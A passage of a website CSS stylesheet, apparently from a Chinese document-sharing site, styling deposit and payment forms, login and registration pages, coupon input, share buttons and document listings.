    border-top: 1px solid #eaeaea;
    padding: 10px 0;
    text-align: center
}

.enoughBtn a {
    display: inline-block;
    width: 130px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    text-decoration: none;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    margin: 0 15px
}

.enoughBtn a:hover {
    text-decoration: none;
    color: #fff
}

.enoughBtn a.enoughBtnN {
    background: #dadada;
    color: #666
}

.viewSuccess {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewSuccess-tit {
    width: 100%;
    height: 64px;
    overflow: hidden;
    line-height: 64px;
    font-size: 24px;
    text-align: center;
    color: #379700
}

.viewSuccess-tit p {
    width: 220px;
    margin: 0 auto
}

.viewSuccess-t {
    width: 100%;
    height: auto;
    overflow: hidden;
    line-height: 170%;
    margin: 10px 0;
    font-size: 14px;
    word-break: break-all;
    word-wrap: break-word
}

.viewSuccess-btn {
    width: 100%;
    height: auto;
    overflow: hidden;
    border-top: 1px solid #dcdcdc;
    padding: 20px 0;
    margin-top: 10px;
    text-align: center
}

.viewSuccess-btn a {
    display: inline-block;
    width: 150px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 2px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 14px
}

.viewSuccess-btn a:hover {
    text-decoration: none;
    color: #fff
}

.hide {
    display: none
}

.deposit {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 10px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.depositLine {
    width: 80%;
    height: auto;
    line-height: 23px;
    font-size: 16px;
    margin: 10px auto;
    text-align: center
}

.depositLine a {
    font-size: 14px
}

.depositNav {
    height: auto;
    overflow: hidden;
    margin-top: 15px;
    padding-left: 10px
}

.depositNav span {
    display: block;
    float: left;
    height: 28px;
    line-height: 28px;
    padding: 0 15px;
    font-size: 12px;
    color: #666;
    cursor: pointer;
    border: 1px #fff solid;
    border-bottom: 1px #F70 solid
}

.depositNav span.navSelect {
    position: relative;
    border-left: 1px #F70 solid;
    border-top: 1px #F70 solid;
    border-right: 1px #F70 solid;
    border-bottom: 1px #fff solid;
    background-color: #fff;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #333;
    z-index: 0
}

.depositNav span img {
    position: relative;
    top: 3px
}

.depositNav span:nth-child(1) img {
    height: 18px
}

.depositBox {
    width: 99.5%;
    height: auto;
    overflow: hidden;
    border: 1px solid #F70;
    margin-top: -1px
}

.deposit-zy {
    width: 90%;
    height: 40px;
    overflow: hidden;
    margin: 20px auto 10px;
    color: #0075d8;
    border: 1px solid #feb900;
    background: #fff4d2;
    padding: 5px 8px;
    font-size: 14px;
    line-height: 18px
}

.deposit-font {
    line-height: 36px
}

.deposit-zy img {
    position: relative;
    top: 2px
}

.deposit-zy a {
    font-weight: 700;
    color: red
}

.deposit-pay {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-pay dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    padding-bottom: 10px
}

.deposit-pay dl dt {
    float: left;
    width: 100px;
    height: auto;
    line-height: 20px;
    font-size: 14px;
    text-align: right
}

.deposit-pay dl dd {
    padding-left: 110px
}

.deposit-pay dl dd label {
    display: block;
    cursor: pointer
}

.deposit-pay dl dd span {
    display: block;
    float: left;
    width: 50%;
    height: auto;
    line-height: 22px
}

.deposit-pay dl dd span input {
    position: relative;
    top: 2px
}

.deposit-btn {
    width: 90%;
    height: auto;
    overflow: hidden;
    text-align: right;
    margin: 20px auto
}

.deposit-btn a {
    display: inline-block;
    width: 140px;
    height: 36px;
    line-height: 36px;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    text-decoration: none;
    text-align: center
}

.wx-t img {
    display: inline-block !important;
    text-align: right
}

#wx-t {
    width: 220px;
    margin: 10px auto 0
}

.center {
    text-align: center
}

.deposit-pay .pd0 {
    padding-bottom: 0
}

.depositsm {
    padding-left: 27px
}

.deposit-bank {
    width: 96%;
    height: 102px;
    overflow-y: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-bank li {
    float: left;
    width: 30%;
    height: 31px;
    line-height: 31px;
    margin-right: 10px;
    margin-bottom: 5px
}

.deposit-bank li label {
    display: block
}

.deposit-bank li label a {
    text-decoration: none
}

.deposit-bank li label a:hover {
    text-decoration: none
}

.deposit-bank li label input {
    vertical-align: middle
}

.deposit-bank li label img {
    width: 115px;
    vertical-align: middle
}

.deposit-card {
    width: 94%;
    height: auto;
    margin: 0 auto 10px;
    color: #666;
    font-size: 14px
}

.deposit-cardul {
    width: 96%;
    height: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-cardul li {
    float: left;
    height: 31px;
    line-height: 31px;
    margin-bottom: 5px
}

.deposit-cardul li.card01 {
    width: 40%
}

.deposit-cardul li.card02 {
    width: 30%
}

.deposit-cardul li.card03 {
    width: 28%
}

.deposit-cardul li label {
    display: block
}

.deposit-cardul li label a {
    text-decoration: none
}

.deposit-cardul li label a:hover {
    text-decoration: none
}

.deposit-cardul li label input {
    vertical-align: middle
}

.deposit-cardul li label img {
    width: 20px;
    vertical-align: middle
}

.deposit-cardbox {
    width: 100%;
    height: auto
}

.deposit-cardbox dl {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-cardbox dl dt {
    float: left;
    width: 140px;
    line-height: 31px;
    text-align: right;
    font-size: 14px
}

.deposit-cardbox dl dd {
    padding: 0 0 0 150px;
    width: 100%;
    line-height: 30px
}

.deposit-cardbox dl dd label {
    display: inline-block;
    margin-right: 5px
}

.deposit-cardbox dl dd input {
    position: relative;
    top: 2px
}

.deposit-cardbox dl .red {
    color: red
}

.black {
    color: black
}

.cardInput {
    width: 50%
}

.viewSuccess-btn .againBtn {
    background: #ff9c00
}

.ml20 {
    margin-left: 20px
}

.imgCenter {
    width: 180px;
    height: 180px;
    position: relative;
    left: 50%;
    top: 15px;
    margin-left: -90px
}

.layui-layer-title {
    height: 60px !important;
    line-height: 60px !important;
    background: #46a0e1 !important;
    background: linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1)) !important;
    background: -moz-linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -o-linear-gradient(top, #46a0e1, #529CF1) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1') !important;
    font-weight: 400 !important;
    font-size: 24px !important;
    font-family: "Microsoft YaHei";
    color: #fff !important
}

.layui-layer-tab .layui-layer-title {
    border: none !important;
    height: 56px !important;
    line-height: 0 !important;
    overflow: hidden !important;
    padding-left: 10px !important;
    background: linear-gradient(top, #46a0e1, #529CF1);
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1));
    background: -moz-linear-gradient(top, #46a0e1, #529CF1);
    background: -o-linear-gradient(top, #46a0e1, #529CF1);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1');
    font-weight: 400 !important;
    font-size: 18px !important;
    font-family: "Microsoft YaHei"
}

.layui-layer-tab .layui-layer-title .layui-layer-tabnow {
    height: 40px !important;
    border-bottom: 1px solid #fff !important;
    left: 0;
    top: 18px !important;
    left: 16px !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    color: #0080f7 !important;
    line-height: 38px !important
}

.layui-layer-tab .layui-layer-title span {
    line-height: 46px;
    cursor: pointer !important
}

.layui-layer-content {
    font-family: "Microsoft YaHei"
}

.noyul_tip {
    display: block;
    width: 300px;
    margin: 0 auto;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

.title_style {
    height: 40px !important;
    left: 0;
    top: 16px !important;
    left: 16px !important;
    border: none !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    line-height: 38px !important
}

.layui-layer-dialog .layui-layer-content {
    font-size: 24PX !important;
    position: absolute;
    top: 30%
}

.layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -37px !important
}

.howget_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.queryby_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.howget_order img {
    width: 100%
}

.queryby_order img {
    width: 100%
}

.queryby_order p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 20px;
    font-weight: 600
}

#use_coupon {
    margin-left: 48px;
    font-size: 18px;
    line-height: 44px;
    color: #999;
    cursor: pointer
}

.enough p#use_coupon {
    font-size: 18px;
    line-height: 30px;
    color: #6b6b6b;
    cursor: pointer
}

input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 430px;
    padding-left: 10px;
    height: 32px
}

.sure_use {
    display: inline-block;
    height: 34px;
    background: #46a0e1;
    text-align: center;
    line-height: 34px;
    color: #fff;
    width: 50px;
    margin-left: 10px;
    border-radius: 3px;
    cursor: pointer
}

.enough input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 472px;
    padding-left: 10px;
    height: 27px
}

.queryby_order p.p1,
.queryby_order p.p2 {
    margin-top: 30px
}

div#result {
    padding-left: 60px
}

img.img_change {
    margin-left: 8px;
    cursor: pointer
}

@font-face {
    font-family: iconfont;
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot);
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot?#iefix) format('embedded-opentype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.woff) format('woff'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.ttf) format('truetype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.svg#iconfont) format('svg')
}

.iconfont {
    font-family: iconfont !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: .2px;
    -moz-osx-font-smoothing: grayscale
}

.mydefault_right .mod_top {
    text-align: center;
    padding-top: 15px
}

.mydefault_right .mod_top1 {
    padding-top: 18px
}

.mydefault_right .mod_top1 span {
    display: inline-block;
    width: 39%;
    padding-left: 5px
}

input:focus {
    outline: none
}

.mydefault_right .home_lo_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    margin: 0;
    color: #999;
    margin-top: 4px;
    font-size: 16px;
    margin-bottom: 11px;
    background: rgb(242, 242, 242);
    border-radius: 4px
}

input#chAgree {
    float: left;
    margin-top: 9px;
    margin-left: 22px;
    margin-right: 4px
}

.mydefault_right .mod_top label {
    float: left
}

.login_way {
    width: 300px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto
}

.login_way .login_way_div {
    width: 33%;
    float: left;
    text-align: center
}

.login_way_divsmall {
    float: left;
    text-align: center
}

.login_way_divsmall img {
    cursor: pointer;
    width: 28px;
    height: 28px;
    vertical-align: middle;
    margin-right: 6px
}

.other_login_way {
    width: 500px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto;
    height: 73px
}

#userTip {
    position: absolute;
    right: 0px;
    top: 15px
}

.login_form .three3_div {
    text-align: center
}

.other_login_way .three3_div {
    width: 33%;
    float: left
}

#free_uname a {
    color: #333
}

.btn_jubao a {
    color: #333
}

.send_yzm {
    height: 42px;
    border: none;
    background: #6FA0D0;
    background-position: -3px -1px;
    border-radius: 3px;
    color: #fff
}

.login_top {
    background: #fff;
    height: 78px;
    margin-top: 20px;
    line-height: 78px;
    padding: 0 160px 0 20px
}

.home_reg_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: rgb(110, 160, 208);
    border-radius: 4px;
    margin: 20px 0 20px 0;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.login_top1 {
    font-size: 40px;
    width: 60%;
    color: #666
}

.login_top .login_top2 {
    font-size: 18px;
    width: 37%;
    position: relative;
    top: -79px;
    left: 800px
}

.login_main {
    background: #fafafa;
    text-align: center
}

.login_form {
    width: 60%;
    margin: 0 auto;
    padding-top: 80px;
    margin-bottom: 35px;
    padding-bottom: 40px
}

.login_main .inp {
    width: 400px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    font-size: 16px;
    padding-left: 50px;
    line-height: 50px;
    margin-bottom: 31px;
    box-sizing: border-box
}

.login_main .wx_login {
    width: 30%;
    color: #fff;
    font-size: 20px;
    background: #5cbe2d;
    height: 40px;
    border: none
}

.login_main .ok {
    width: 400px;
    height: 60px;
    background: rgb(110, 160, 208);
    opacity: 1;
    border-radius: 4px;
    font-size: 22px;
    color: rgb(255, 255, 255);
    margin-left: 135px
}

.register_m {
    width: 400px;
    mergin: 0 auto
}

.other_way {
    text-align: center;
    width: 60%;
    margin: 0 auto;
    color: #666;
    font-size: 20px;
    margin-top: 56px;
    margin-bottom: 25px
}

.login_bottom {
    width: 60%;
    margin: 0 auto;
    text-align: left
}

.register_main {
    display: flex;
    background: #fafafa;
    padding: 30px;
    padding: 35px 30px 60px 30px;
    margin-bottom: 100px;
    text-align: center
}

.register_main>div {
    width: 400px;
    margin: 0 auto;
    text-align: center
}

.register_main .inp {
    width: 400px;
    height: 50px;
    line-height: 50px;
    color: #666;
    padding-left: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-bottom: 18px;
    box-sizing: border-box
}

#altercode {
    width: 210px
}

.reg_right h3 {
    line-height: 120px;
    text-align: center
}

.register_main .ok {
    background: #6FA0D0;
    color: #fff;
    width: 222px;
    height: 37px;
    border-radius: 3px;
    font-size: 16px;
    margin-left: 0px;
    margin-top: 15px
}

input.yz-sendyz {
    width: 120px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-left: 10px
}

.getpass .inp {
    width: 299px
}

.wxlogin_wrap {
    margin: 0px auto;
    width: 550px;
    color: #666;
    border: 1px solid #ddd;
    margin-bottom: 20px;
    border-radius: 10px
}

.wxlogin_wrap ul {
    list-style: none;
    width: 100%
}

.wxlogin_wrap .tab li {
    float: left;
    width: 274.5px;
    font-size: 16px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    background-color: #fafafa
}

.wxlogin_wrap .tab li.active {
    background: #6FA0D0;
    background-position: -3px -1px;
    color: #fff
}

.wxlogin_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .product .main a img {
    vertical-align: top
}

.wxlogin_wrap .product .main {
    display: none;
    text-align: center
}

.wxlogin_wrap .product .main span {
    display: inline-block;
    width: 150px;
    text-align: right;
    color: #666;
    margin-right: 19px;
    font-weight: bold
}

.wxlogin_wrap .product .main1 {
    padding: 60px 90px;
    text-align: left;
    padding-left: 39px
}

.wxlogin_wrap .product .main2 {
    padding: 20px 0;
    text-align: left;
    padding-left: 20px
}

.wxlogin_wrap .product .main1 .inp {
    width: 222px;
    font-size: 14px;
    border-radius: 4px
}

.wxlogin_wrap .product .main2 .inp {
    width: 240px;
    font-size: 14px;
    border-radius: 4px;
    margin-bottom: 20px
}

.wxlogin_wrap .product .main2 input.inp.wp35.wx_yzm1.mt4 {
    width: 140px
}

.wxlogin_wrap .product .main2 input#vcode {
    width: 140px
}

.wxlogin_wrap .product .main.selected {
    display: block
}

.wxlogin_main {
    text-align: center;
    margin-bottom: 60px
}

.wx_title {
    display: inline-block;
    width: 550px;
    margin: 0 auto;
    line-height: 60px;
    font-size: 22px;
    text-align: left;
    color: #666;
    margin-top: 30px
}

.wx_title img {
    vertical-align: middle
}

#wxlogin {
    text-align: center;
    background: #323232
}

#wxlogin div {
    background: #000;
    width: 70%;
    margin: 0 auto;
    border-radius: 50px;
    line-height: 21px;
    padding: 10px;
    margin-top: 20px;
    color: #fff
}

#wxlogin>p {
    font-size: 24px;
    margin-top: 30px;
    color: #fff;
    margin-bottom: 20px
}

.wxlogin_wrap .ok {
    background: #6FA0D0;
    color: #fff;
    width: 160px;
    text-align: center;
    border: none;
    height: 37px;
    border-radius: 3px;
    font-size: 16px
}

.wx_yzm1 {}

#account_list_li {
    height: 40px;
    line-height: 40px;
    margin-left: 20px;
    background: #FAFAFA;
    width: 260px;
    color: #666666;
    padding-left: 10px;
    box-sizing: border-box;
    margin-bottom: 15px;
    border-radius: 3px
}

#msg_gobing {
    font-size: 16px;
    margin-left: 10px
}

#msg_gobing:hover {
    color: #125F98
}

#sure_select {
    display: inline-block;
    width: 260px;
    margin: 0 auto;
    background: #6FA0D0;
    margin-left: 20px;
    text-align: center;
    line-height: 40px;
    color: #fff;
    border-radius: 4px;
    cursor: pointer;
    margin-top: 10px
}

.wx_yzm {
    background: #6FA0D0;
    color: #fff;
    height: 35px;
    width: 100px;
    border-radius: 3px;
    font-size: 14px;
    margin-left: 3px;
    border: none
}

#login_sel .layui-layer-setwin {
    right: 37px;
    top: 32px
}

.step_getpass1 {
    display: block
}

.step_getpass2 {
    display: none;
    text-align: left
}

.step_getpass2 span {
    display: inline-block;
    width: 300px;
    text-align: right
}

.getpass_form font {
    margin-left: 22%
}

.getpass_step2_btn {
    margin-left: 344px
}

.register_main .input_logo {
    position: absolute;
    bottom: 34px;
    left: 13px;
    _top: 13px
}

.login_main .input_logo {
    position: absolute;
    bottom: 42px;
    left: 15px;
    _top: 13px
}

.doc_center {
    width: 1130px;
    margin: 0 auto;
    font-family: PingFangSC-Medium;
    color: black
}

.doc_center_top {
    font-size: 20px;
    border-bottom: 2px solid #ddd;
    padding: 10px
}

.doc_center_p {
    line-height: 40px;
    font-family: PingFangSC-Medium;
    font-size: 22px;
    letter-spacing: 0;
    text-align: left
}

.doc_type {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 20px 20px 40px 20px;
    border-bottom: 10px solid #f5f5f5;
    color: #666;
    font-size: 18px
}

.doc_center_p span {
    color: #689BCE;
    margin-right: 20px
}

.doc_type>div {
    width: 25%;
    line-height: 30px
}

.doc_weigui {
    padding: 40px 20px;
    line-height: 33px;
    color: #666;
    font-size: 19px
}

.doccenter_wrap {
    margin: 0px auto;
    width: 100%;
    color: #666;
    border-bottom: 10px solid #f5f5f5;
    margin-bottom: 20px
}

.doccenter_wrap ul {
    list-style: none;
    width: 100%;
    border-bottom: 1px solid #ddd
}

.doccenter_wrap .tab li {
    float: left;
    width: 100px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    cursor: pointer
}

.doccenter_wrap .tab li.active {
    background: url(https://static.taodocs.com/img/bg1.png) no-repeat;
    background-position: -3px -1px;
    color: #fff
}

.doccenter_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .product .main a img {
    vertical-align: top
}

.doccenter_wrap .product .main {
    display: none;
    text-align: center
}

.doccenter_wrap .product .main span {
    display: inline-block;
    width: 88px;
    text-align: right
}

.doccenter_wrap .product .main.selected {
    display: block
}

.day_flex {
    display: flex;
    justify-content: space-between;
    padding: 20px
}

.day_flex>div {
    width: 33.3%;
    padding: 10px 0
}

.day_flex>div:nth-child(1),
.day_flex>div:nth-child(2) {
    border-right: 1px solid #ddd
}

.day_flex>div>p:nth-child(1),
.day_flex>div>p:nth-child(2) {
    line-height: 45px;
    font-size: 22px
}

.day_flex>div>p:nth-child(1) {
    color: #999
}

.day_flex>div>p:nth-child(2) {
    color: #000
}

.day_flex>div>p:nth-child(3),
.day_flex>div>p:nth-child(4) {
    line-height: 25px;
    font-size: 17px;
    color: #999
}

.mouth_div {
    height: 200px
}

.li_input>input {
    width: 154px;
    height: 33px;
    float: left;
    margin-top: 9px;
    margin-left: 20px
}

.btn_doccenter {
    display: inline-block;
    width: 60px;
    height: 32px;
    background: #659acd;
    vertical-align: middle;
    line-height: 30px;
    color: #fff
}

#sc_layer {
    text-align: center
}

#sc_layer1 {
    text-align: left;
    padding-left: 30px
}

#sc_layer input,
#sc_layer input.ok,
#sc_layer1 input,
#sc_layer1 input.ok {
    width: 280px;
    height: 42px;
    margin: 20px 0 0 0;
    border: 1px solid #ddd;
    background: #F2F2F2;
    font-size: 16px;
    color: #969696;
    font-weight: 500;
    border-radius: 6px;
    padding-left: 20px
}

#sc_layer input.sc_dl_btn {
    margin-top: 50px;
    font-size: 18px
}

#sc_layer input.ok,
#sc_layer1 input.ok {
    padding-left: 0 !important;
    width: 300px
}

.demo-class .top1 {
    margin: 50px 0 0 0 !important
}

#yzm_input {
    width: 130px !important
}

#sc_layer1 #sure_re {
    background: rgb(110, 160, 208);
    opacity: 1;
    color: #FFFFFF;
    margin: 50px 0 0 0 !important;
    font-size: 18px !important
}

.demo-class .layui-layer-title {
    border-radius: 10px 10px 0 0 !important;
    height: 50px !important;
    line-height: 50px !important;
    padding-left: 40px;
    font-size: 18px !important
}

.demo-class {
    border-radius: 10px !important
}

.demo-class .sc_reg {
    text-align: right;
    margin-right: 30px;
    margin-top: 20px;
    color: #969696
}

.sc_close {
    position: relative
}

.sc_yz-sendyz {
    width: 130px !important;
    margin-left: 20px !important;
    padding-left: 0px !important
}

.demo-class .layui-layer-setwin {
    display: inline-block !important;
    background: url("/img/close.png") no-repeat !important;
    width: 16px !important;
    height: 16px !important;
    cursor: pointer !important;
    right: 30px !important
}

.shouye form .inp {
    font-size: 14px;
    padding-left: 12px;
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: #fff;
    border: 1px solid rgb(219, 219, 219);
    border-radius: 4px;
    margin-bottom: 15px;
    box-sizing: border-box
}

.shouye {
    text-align: center
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #666
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #666
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #666
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #666
}

.fixed_top_sc {
    float: left;
    line-height: 54px;
    margin-right: 15px;
    margin-left: 30px
}

#fixed_top_down {
    background: #F7B500 !important;
    border: none;
    width: 131px;
    margin-left: 68px;
    font-family: Microsoft YaHei;
    color: #fff;
    font-size: 20px
}

.yellowside {
    display: inline-block;
    width: 100%;
    border-left: 2px solid #409EFF;
    color: #409EFF !important
}

.Pay_Way p {
    margin: 0
}

.Pay_Way .flex_wrap {
    display: flex;
    justify-content: space-around;
    padding-top: 40px
}

.Pay_Way .flex_left {
    width: 20%
}

.Pay_Way .flex_right {
    width: 75%
}

.Pay_Way .flex_right_title {
    font-size: 18px;
    color: #414141;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.Pay_Way .flex_right_price {
    font-size: 16px;
    line-height: 36px
}

.Pay_Way .flex_right_size {
    color: #999999
}

.Pay_Way .pay_btn {
    background: #409EFF;
    color: #fff;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

.Pay_Way .pay_success {
    color: #000;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

#saomatip {
    color: #fff
}

.share_img {
    width: 20px;
    vertical-align: -16px
}

.share_img2 {
    width: 20px;
    vertical-align: -16px
}

.share_div {
    top: -40px;
    left: 31px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

.share_div2 {
    top: 50px;
    left: -9px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

#qrcode1 img,
#qrcode6 img {
    margin: 0 auto
}

#qrcode6 img {
    width: 120px
}

#qrcode1,
#qrcode6 {
    position: absolute;
    top: -207px;
    left: 56px;
    padding: 20px;
    background: #fff;
    border: 1px solid #ddd;
    z-index: 999;
    width: 131px;
    border-radius: 10px
}

.share_wx,
.share_wx2 {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -44px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_wb {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -22px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_qq {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: 0px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.close_share {
    margin-left: 20px
}

.close_share2 {}

.showproduct_docinfo {
    display: inline-block;
    height: 100%;
    width: 48px;
    text-align: justify;
    text-align-last: justify
}

.normal-screen #showproduct .footer {
    margin: auto;
    text-align: center;
    width: 100%;
    font-size: 12px;
    clear: both;
    background: #2C2C30;
    position: relative;
    padding-bottom: 50px;
    padding-top: 50px;
    border-top: 1px solid #ddd
}

.normal-screen #showproduct .footer .copyright {
    margin: 5px auto 0px auto
}

#other_doc_mod {
    padding: 0
}

#other_doc_mod ul.list1 li {
    width: 33%;
    float: left;
    overflow: hidden;
    text-align: left;
    position: relative;
    position: relative;
    height: 36px;
    line-height: 36px;
    box-sizing: border-box
}

#other_doc_mod ul.list1 li a {
    display: inline-block;
    width: 90%
}

#other_doc_mod ul.list1 li a span.s1 {
    float: right;
    margin-right: 20px
}

#other_doc_mod ul.list1 li a span.s2 {
    margin-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px;
    display: inline-block;
    max-width: 194px
}

#other_doc_mod ul.list1 li img {
    vertical-align: 6px
}

#other_doc_mod ul.list1 li p {
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: left
}

#other_doc_mod ul.list1 li a {
    color: #666666
}

#other_doc_mod img.pdoc {
    width: 99px;
    height: 120px;
    margin-bottom: 10px
}

#other_doc_mod ul.list1 li a i {
    font-style: normal;
    font-size: 12px;
    top: 98px;
    right: 9px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.normal-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.full-screen #bottom_down_wrap {
    width: 1280px;
    margin: 0 auto
}

.normal-screen #bottom_down_wrap {
    width: 100%;
    margin: 0 auto
}

.full-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.normal-screen #showproduct .jubaocenter {
    background: #5CABF3;
    background: linear-gradient(#5CABF3, #1E68BF);
    color: #fff;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin-bottom: 15px;
    border-radius: 2px;
    cursor: pointer
}

.normal-screen #showproduct .ss_contain .mod,
.normal-screen #showproduct .ss_contain1 .mod {
    position: relative;
    font-size: 14px !important;
    color: #333959;
    line-height: 33px;
    padding: 0 0 0 20px;
    font-weight: normal
}

.aboutmod .swiper-container {
    width: 300px;
    height: 344px
}

.normal-screen #showproduct .ss_contain .mod a,
.normal-screen #showproduct .ss_contain1 .mod a {
    color: #458DEC
}

.normal-screen #showproduct .aboutmod a {
    width: 100% !important
}

.normal-screen #showproduct .aboutmod ul.about li {
    padding: 0 20px
}

.normal-screen #showproduct .mod ul.about li {
    overflow: hidden;
    position: relative
}

.normal-screen #showproduct .mod ul.about h2 {
    margin-left: 10px;
    display: inline-block;
    margin-left: 30px;
    margin-top: 4px;
    font-size: 14px;
    width: 90%
}

.normal-screen #showproduct .mod {
    background: #fff
}

.normal-screen #showproduct .aboutmod {
    height: 60px;
    background: #fff
}

.normal-screen #showproduct .aboutmod a {
    color: #666666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 21px;
    display: inline-block;
    width: 90%
}

.normal-screen #showproduct .mod ul.about p {
    margin-left: 30px;
    color: #CACACA;
    margin-bottom: 5px;
    margin-top: 4px
}

.myMain dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.myMain img.pdoc {
    width: 90px;
    height: 110px
}

.normal-screen #showproduct .aspx_newtop li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.normal-screen #showproduct .aspx_newtop li span {
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li a {
    color: #666666;
    font-size: 14px
}

.normal-screen #showproduct .mod ul.about img {
    position: absolute;
    top: 5px;
    width: 16px
}

.normal-screen #showproduct .mod ul.about li span.aboutspan {
